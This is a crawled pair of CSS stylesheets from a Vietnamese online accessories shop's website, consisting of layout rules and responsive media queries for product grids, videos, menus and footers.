.qc img{width: 100%; height: auto;}
#other2{padding: 40px 0px 20px; position: relative;}
#services{padding: 40px 0px; position: relative;}
#thongso{padding: 40px 0px 10px; position: relative;}
.col-ts{text-align: center; margin-bottom: 30px;}
.item_thongso{display: inline-block; color: #fff;}
.item_thongso .img img{margin: auto;}
.item_thongso .counter{font-family: 'font1'; font-size: 37px; margin: 15px 0px;}
.item_thongso .name{font-family: 'font4'; font-size: 14px;}
.col-left-main{float: left; width: calc(100% - 320px);}
.col-right-main{float: right; width: 300px; position: sticky; top: 50px;}
.col-vd{margin-bottom: 20px;}
.col-vd:nth-child(3n+1){clear: left;}
.item_vd{position: relative;}
.item_vd .img{position: relative;}
.item_vd .img:before{content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; background: rgba(0,0,0,0.25) url(../images/play.png) no-repeat center;}
.item_vd .img img{width: 100%; height: auto;}
.item_vd a{color: #000; display: block; z-index: 1;}
.item_vd .name{text-align: center; font-family: 'font2'; font-size: 14px; padding-top: 10px;}
.item_vd:hover .img:before{content: ''; position: absolute; left: 0; top: 0; width: 100%; height: 100%; z-index: 0; background: url(../images/play.png) no-repeat center;}
.qc_item{margin-bottom: 15px;}
.qc_item img{width: 100%; height: auto;}
.pttt{
	display: flex;
}
#bottom .container{
	display: flex;
	justify-content: space-between;
}

--- FILE ---
content_type: text/css
request_url: https://phukienxigacuba.com/css/media.css
body_size: 1259
content:
@media (min-width: 1200px){
	.container{width: 1210px;}
}	

@media (max-width: 1200px){
	.container{width: 100%;}
	.addr,.mxh_h{display: none;}
	.slogan{padding: 0px; width: 100%;}
	#top_head{display: none;}
	.frm_timkiem input[type="text"]{height: 35px; line-height: 35px;}
	.frm_timkiem button{top: 8px;}
	#header{height: auto; padding: 5px 0px; line-height: normal; position: relative !important;}
	.hotline, .menu_desk, .shop_cart{display: none;}
	#header .tk_pc{display: none;}
	.logo{float: none; width: 100%; text-align: center;}
	.logo img{height: 80px; width: auto;}
	.banner{float: none; margin:0px; text-align: center; max-width: 100%;}
	.banner img{margin: auto;}
	.menu_mobile{
		display: block; 
	}
	#qc{padding: 10px 0px 20px; background: #fff9f9;}
    /*#support_mobile{
        display: table !important;
    }*/
    /*#full{padding-bottom: 57px;}*/
    #btn-zalo{display: none;}
    .js-facebook-messenger-box{display: none !important;}
    .col-foot{width: 100%; margin: 0px; margin-bottom: 30px;}
    .col-dt{width: calc(100% / 5);}
    .col-dmsp{display: none;}
    #mid_slide .container{padding:0px;}
	#slider{width: 100%;}
}

@media(max-width: 1100px){
	
}



@media(max-width: 1024px){
	.full_bg_mobile{background-size: auto 100% !important;}
	.mxh{display: none;}
	.hotline{display: none;}
	.col-video{width: 100%;}
	.col-hotro{width: 100%;}

	.map_home{width: 100%;}
	.map_home iframe{height: 250px;}
	.col-dknt{width: 100%; margin-bottom: 0px;}
	.dknt_phone, .dknt_addr{display: none;}
	
	.item_menu{width: 100%; margin-bottom: 60px;}
	.item_dv_home2 .info{padding: 20px;}
	.item_dv_home2 .info .name h3{font-size: 17px;}
	#services{background: none !important;}
	.wrap_name_dv .name2{color: #333;}
	.wrap_name_dv .bong_name2{background: url(../images/line_name.png) no-repeat center top;}
	.list_why{max-width: 100%;}

	#services,#about_home{padding: 25px 0px;}
	.name_home .txt_hl{display: none;}
	.col-pro{width: 25%;}
	.col-pro:nth-child(5n+1){clear: none;}
	.col-pro:nth-child(4n+1){clear: left;}

	.col-left-main{width: 100%;}
	.col-right-main{display: none;}
}

@media (max-width: 992px){
	.col-imgs{width: 50%; background: none; padding: 0px;}
	.img_gt:before{content: none;}
	.img_gt:after{content: none;}
	.col-about{width: calc(50% - 30px);}

	.col-img:nth-child(4n+1){clear: none;}
	.col-img:nth-child(3n+1){clear: left;}

	.col-ts:nth-child(2n+1){clear: left;}
	
	#top{display: none;}
	#bottom:before{content: none;}
	.thongke{text-align: center; width: 100%;}
	.copyright{text-align: center; width: 100%; margin-bottom: 7px;}
}

@media(max-width: 966px){
	
}

@media (max-width: 870px){

}

@media (max-width: 800px){
	.col-pro{width: 33.33%;}
	.col-pro:nth-child(4n+1){clear: none;}
	.col-pro:nth-child(3n+1){clear: left;}
}

@media (max-width: 768px){
	.banner{width: 100%; text-align: center; max-width: 100%; margin: 0px;}
	.banner img{max-width: 100%; height: auto;}
	.wrap_name .name{font-size: 20px;}
	.wrap_name .name h1{font-size: 20px;}
	.company_name{font-size: 20px;}
	.name_dv{font-size: 20px;}
	.box_product .name{height: 36px;}
	.box_product .name h3{font-size: 14px;}
	.box_product .price span.ban{font-size: 14px;}
	.box_product .add_cart{font-size: 12px;}
	.item_pro .name h3{font-size: 15px;}
	.item_pro .view a{font-size: 12px;}

	.wrap_pro .title p.name_list{font-size: 22px; text-transform: uppercase;}
	.wrap_pro .title p.name_pro{font-size: 16px;}

	.col-dv:nth-child(3n+1){clear: none;}
	.col-dv:nth-child(2n+1){clear: left;}
	.col-img:nth-child(3n+1){clear: none;}
	.col-img:nth-child(2n+1){clear: left;}
	
	.row_pro_home .content_pro{margin-left: -8px; margin-right: -8px;}

	
	.col_news:nth-child(3n+1){clear: none;}
	.col_news:nth-child(2n+1){clear: left;}
	.col_news{padding: 0px 7px;}

	.item_al .info{opacity: 1; visibility: visible;}

	.list_map_home{top: 0px; left: 0px; transform: translate(0,0); width: 100%; max-width: 100%; position: relative; padding: 15px;}
	#map_home .frm iframe{height: 250px;}
	
	.wrap_dv{padding: 20px 15px;}
	.item_dv_home .name h3{font-size: 14px;}
	.item_dv_home .name a{white-space: normal;}
	
	.item_dv_home2 .info{width: 100%;}
	.item_dv_home2 .img{width: 100%;}

	.item_thongso .counter{font-size: 25px; margin: 10px 0px;}
	

	.list_al span{font-size: 14px; padding: 8px 10px;}
	.list_al span.star{margin: 0px;}
	.col-vd:nth-child(3n+1){clear: none;}
	.col-vd:nth-child(2n+1){clear: left;}
	#fix_r img{height: 35px; width: auto; margin: 5px 0px;}
}

@media (max-width: 740px){
}

@media (max-width: 640px){
	#bottom .container{
		flex-direction: column;
		align-items: center;
	}
	.col-dt{width: calc(100% / 3);}
	#map_home iframe{height: 250px;}
	.small-item .img{width: 120px;}
	.small-item .info{width: calc(100% - 135px);}

	.col-pro{width: 50%;}
	.col-pro:nth-child(3n+1){clear: none;}
	.col-pro:nth-child(2n+1){clear: left;}
}

@media (max-width: 603px){
	.col-imgs{display: none;}
	.col-about{width: 100%;}

	#other .row{margin: 0px 0px 30px 0px;}
	#ifr_video{height: 250px;}
	.frm_dknt{padding: 40px 25px;}
	.col-other{padding: 0px;}
	.txt_dknt1{font-size: 22px;}
	.col-other .title{font-size: 16px;}
	#other .content.news .list-news-small{padding: 0px;}
	
	.item_about .name a{font-size: 18px;}
	.item_about .des{font-size: 12px;}
	.col_news{padding: 0px; width: 100%;}
	.item_kgq .overlay{display: none;}
	
	.item_menu{margin-bottom: 20px;}
	.item_menu .img_menu{width: 200px;}
	.item_menu .list_menu .name{font-size: 30px;}
	.item_menu .list_menu{padding: 30px 45px 30px 20px;}
	

	.main-vd{width: calc(100% - 100px);}
	.thumb_video{width: 90px;}
	.item-vd img{height: 55px; width: 100%; margin: auto;}
}

@media (max-width: 568px){
	.col-dt{width: calc(100% / 2);}
	.prev_slide{top: 35%; width: 30px; height: 60px; background-size: 100% 100%;}
	.next_slide{top: 35%; width: 30px; height: 60px; background-size: 100% 100%;}
}
@media (max-width: 500px){
}
@media (max-width: 480px){
	.item_menu .list_menu{width: 100%; padding: 20px; height: auto;}
	.item_menu .img_menu{position: relative; top: 0px; width: 100%; height: auto;float: right;}
	
	.name_home{border-right: 1px solid #bb6903;}
	.name_home .txt_r{display: none;}
	.name_home .txt_l a{font-size: 14px; padding: 0px 14px;}
}

@media (max-width: 460px){
	
}

@media(max-width: 380px){
	.row_service{background-size: auto 100% !important;}
}

@media (max-width: 360px){
	
}

@media (max-width: 320px){
	
}

@media (max-width: 240px){
	
}
.pttt{
	display: flex;
}